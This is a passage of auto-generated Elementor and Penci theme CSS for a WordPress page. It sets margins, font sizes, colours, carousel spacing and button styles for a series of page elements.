.elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-5a7f0b9 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-a954b28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a954b28 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-a954b28  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-a954b28 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-f6f8840 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-f6f8840 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-f6f8840  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-f6f8840 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-adc7c95 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-8a5e1a2 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-8a5e1a2 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-8a5e1a2 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-8a5e1a2 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-8a5e1a2 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-8a5e1a2 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-e3c0eac > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-e3c0eac{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e3c0eac .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-e3c0eac .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-579efa2 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-57ff9a4{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-34595 .elementor-element.elementor-element-03dc010 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-03dc010.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-03dc010.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-03dc010.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-03dc010.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-03dc010.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-03dc010 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-03dc010 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-eac0f25 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-eac0f25.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-eac0f25.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-eac0f25.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-eac0f25.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-eac0f25.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-eac0f25 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-eac0f25 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-5fa82cf iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-2fd085b .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-2fd085b .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-2fd085b .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-2fd085b span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-df4bb00{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-df4bb00 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-df4bb00 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-eb26088 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-a8d1133 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a8d1133 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-a8d1133  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-a8d1133 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-1ea40eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-1ea40eb .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-1ea40eb  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-1ea40eb .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-2dcb4fa > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-82d99e3 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-82d99e3 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-82d99e3 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-82d99e3 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-82d99e3 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-82d99e3 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-1839fdd > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-1839fdd .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-1839fdd{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-1839fdd .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-1839fdd .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-1839fdd .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-66e96b7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-58a6752{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-42de676 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-42de676.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-42de676.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-42de676.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-42de676.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-42de676.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-42de676 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-42de676 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-abc94c2 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-abc94c2.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-abc94c2.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-abc94c2.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-abc94c2.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-abc94c2.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-abc94c2 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-abc94c2 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-03c6971 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-955354b .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-955354b .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-955354b .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-955354b span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-f54a337{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-f54a337 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-f54a337 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-1826657 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-fe7ee42 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-fe7ee42 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-fe7ee42  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-fe7ee42 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-805110c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-805110c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-805110c  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-805110c .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-8a93e36 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-4910da8 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-4910da8 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-4910da8 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-4910da8 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-4910da8 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-4910da8 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-153afa1 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-153afa1 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-153afa1{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-153afa1 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-153afa1 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-153afa1 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-7a24e02 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-1c14efb{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-29291dd .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-29291dd.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-29291dd.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-29291dd.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-29291dd.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-29291dd.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-29291dd .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-29291dd .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-6685dc6 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-6685dc6.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-6685dc6.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-6685dc6.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-6685dc6.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-6685dc6.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-6685dc6 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-6685dc6 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-a8c5772 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-52806ff .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-52806ff .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-52806ff .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-52806ff span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-2d34679{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-2d34679 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-2d34679 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-79c44e0 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-aa507df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-aa507df .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-aa507df  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-aa507df .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-327663c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-327663c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-327663c  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-327663c .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-e2e1bd0 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-31fd70b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-b40514a{margin-top:-15px;margin-bottom:0px;}.elementor-34595 